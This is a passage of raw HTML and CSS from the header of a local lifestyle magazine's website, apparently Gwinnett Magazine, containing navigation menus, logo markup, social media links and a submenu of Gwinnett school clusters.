<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_15_697d4e9450d5a" class="tdc-row"><div class="vc_row td_uid_20_697d4e9450d5f_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_20_697d4e9450d5f_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_20_697d4e9450d5f_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_20_697d4e9450d5f_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_20_697d4e9450d5f_rand.tdc-row-content-vert-center,
                    .td_uid_20_697d4e9450d5f_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_697d4e9450d5f_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_697d4e9450d5f_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_697d4e9450d5f_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_697d4e9450d5f_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_20_697d4e9450d5f_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_20_697d4e9450d5f_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_697d4e9450d5f_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_21_697d4e9450eb5_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_697d4e9450eb5_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_697d4e9450fc0_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697d4e9450fc0" >
<style>

/* inline tdc_css att */

.td_uid_22_697d4e9450fc0_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_697d4e9450fc0_rand{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_23_697d4e9452210 .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_697d4e9452210"><h3 class="tdm-title tdm-title-sm"><a href="#" data-paperform-id="r1oadvuz" data-popup-button="1" data-spinner="1">Subscribe</a></h3></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_24_697d4e94523a6_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_24_697d4e94523a6" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_24_697d4e94523a6_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_697d4e94523a6_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_24_697d4e94523a6_rand {
                    display: inline-block;
                }
                
                .td_uid_24_697d4e94523a6_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_24_697d4e94523a6_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_24_697d4e94523a6_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_697d4e94523a6_rand #tdb-mobile-menu-button i {
                    font-size: 60px;
                }
                
                .td_uid_24_697d4e94523a6_rand #tdb-mobile-menu-button i {
                    width: 120px;
					height: 120px;
					line-height:  120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_25_697d4e9452485_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_697d4e9452485_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_26_697d4e945259a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_26_697d4e945259a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_697d4e945259a_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_27_697d4e94526cf_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_27_697d4e94526cf"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_27_697d4e94526cf_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_697d4e94526cf_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_697d4e94526cf_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li > a,
                .td_uid_27_697d4e94526cf_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_27_697d4e94526cf_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_697d4e94526cf_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_697d4e94526cf_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_697d4e94526cf_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_27_697d4e94526cf_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li > a,
                .td_uid_27_697d4e94526cf_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu > li > a,
                .td_uid_27_697d4e94526cf_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_27_697d4e94526cf_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_697d4e94526cf_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_27_697d4e94526cf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_27_697d4e94526cf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_27_697d4e94526cf_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_697d4e94526cf_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_27_697d4e94526cf_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_27_697d4e94526cf_rand .tdb-menu > li > a:after,
				.td_uid_27_697d4e94526cf_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_27_697d4e94526cf_rand .tdb-menu > li > a:after,
				.td_uid_27_697d4e94526cf_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_27_697d4e94526cf_rand .tdb-menu > li > a:after,
				.td_uid_27_697d4e94526cf_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_27_697d4e94526cf class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column td_uid_30_697d4e9453586_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_30_697d4e9453586_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_31_697d4e94535f5_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_31_697d4e94535f5" >
<style>

/* inline tdc_css att */

.td_uid_31_697d4e94535f5_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_697d4e94535f5_rand .tdb-logo-a,
                .td_uid_31_697d4e94535f5_rand h1 {
                    align-items: center;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-a,
                .td_uid_31_697d4e94535f5_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_31_697d4e94535f5_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" src="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" alt=""  title="" width="1847px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_32_697d4e94704d9_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_697d4e94704d9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_697d4e94704d9_rand{
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_697d4e94704d9_rand{
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_33_697d4e9470632_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_33_697d4e9470632_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_34_697d4e94706fc_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_34_697d4e94706fc_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_697d4e94706fc_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_35_697d4e94707f3_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_697d4e94707f3" >
<style>

/* inline tdc_css att */

.td_uid_35_697d4e94707f3_rand{
margin-bottom:6px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_36_697d4e9470b44 .tdm-title {
					font-size:20px !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_36_697d4e9470b44"><h3 class="tdm-title tdm-title-xxsm">Connect with us</h3></div></div></div></div></div></div></div></div><div class="vc_row_inner td_uid_37_697d4e9470d5c_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_37_697d4e9470d5c_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_38_697d4e9470e3f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_38_697d4e9470e3f_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_39_697d4e9470f89_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_697d4e9470f89" >
<style>

/* inline tdc_css att */

.td_uid_39_697d4e9470f89_rand{
width:100% !important;
}

</style>
<style>
.td_uid_40_697d4e947134c .tdm-social-item i {
					font-size: 11px;
					vertical-align: middle;
				}
				.td_uid_40_697d4e947134c .tdm-social-item i.td-icon-twitter,
				.td_uid_40_697d4e947134c .tdm-social-item i.td-icon-linkedin,
				.td_uid_40_697d4e947134c .tdm-social-item i.td-icon-pinterest,
				.td_uid_40_697d4e947134c .tdm-social-item i.td-icon-blogger,
				.td_uid_40_697d4e947134c .tdm-social-item i.td-icon-vimeo {
					font-size: 8.8px;
				}
				
				.td_uid_40_697d4e947134c .tdm-social-item {
					width: 23.1px;
					height: 23.1px;
				}
				.td_uid_40_697d4e947134c .tdm-social-item i {
					line-height: 23.1px;
				}
				
				.td_uid_40_697d4e947134c .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_40_697d4e947134c .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_40_697d4e947134c .tdm-social-item i,
				.tds-team-member2 .td_uid_40_697d4e947134c.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_40_697d4e947134c .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_40_697d4e947134c.tds-social1 .tdm-social-item:hover i {
					color: #ffffff;
				}
				
				
				
				.td_uid_40_697d4e947134c .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_40_697d4e947134c .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_40_697d4e947134c .tdm-social-text {
					margin-right: 18px;
				}
				
                
				.td_uid_40_697d4e947134c .tdm-social-text{
				    font-weight:600 !important;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_40_697d4e947134c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/gwinnettmag" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/gwinnettmag" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_25_697d4e9471648" class="tdc-row stretch_row"><div class="vc_row td_uid_41_697d4e947164b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_697d4e947164b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_697d4e947164b_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_41_697d4e947164b_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_25_697d4e9471648_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_25_697d4e9471648_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_25_697d4e9471648_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_42_697d4e947177e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_697d4e947177e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_42_697d4e947177e_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_43_697d4e9471840_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_43_697d4e9471840"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_43_697d4e9471840_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_697d4e9471840_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_43_697d4e9471840_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_697d4e9471840_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_697d4e9471840_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_697d4e9471840_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_697d4e9471840_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_697d4e9471840_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_43_697d4e9471840_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li > a,
                .td_uid_43_697d4e9471840_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_697d4e9471840_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-menu > li > a,
                .td_uid_43_697d4e9471840_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_43_697d4e9471840_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_43_697d4e9471840_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_43_697d4e9471840_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_43_697d4e9471840_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_43_697d4e9471840_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_43_697d4e9471840_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_43_697d4e9471840_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_43_697d4e9471840_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_43_697d4e9471840_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_43_697d4e9471840_rand .tdb-menu > li > a:after,
				.td_uid_43_697d4e9471840_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_43_697d4e9471840_rand .tdb-menu > li > a:after,
				.td_uid_43_697d4e9471840_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_43_697d4e9471840_rand .tdb-menu > li > a:after,
				.td_uid_43_697d4e9471840_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_43_697d4e9471840_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_43_697d4e9471840_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_43_697d4e9471840_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_43_697d4e9471840 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
